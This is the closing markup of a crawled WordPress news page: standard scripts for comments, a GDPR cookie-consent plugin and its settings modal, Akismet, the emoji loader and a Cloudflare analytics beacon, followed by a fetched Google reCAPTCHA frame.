<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"293206","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JKByOdXm0eCuqOzb7IC0tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095442799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>